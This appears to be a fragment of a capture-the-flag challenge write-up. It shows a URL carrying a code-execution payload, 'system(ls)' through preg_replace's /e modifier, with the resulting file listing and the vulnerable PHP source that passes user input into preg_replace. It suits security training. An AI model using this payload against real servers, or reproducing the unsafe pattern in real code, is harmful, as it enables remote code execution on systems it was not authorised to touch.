 Not Secure | http://35.198.90.23:30447/?replace=system(ls);&vector=/Admin/e
Welcome guys, we have a problem:
We try to replace Admin, can you help me?
here_we_dont_have_flag index.php Can you replace index.php??
Source code
<?php
$input = "Can you replace Admin??";
if(isset($_GET["vector"]) && isset($_GET["replace"])){
$pattern = $_GET["vector"];
$replacement = $_GET["replace"];
echo preg_replace($pattern,$replacement,$input);
}else{
echo $input;
}
?>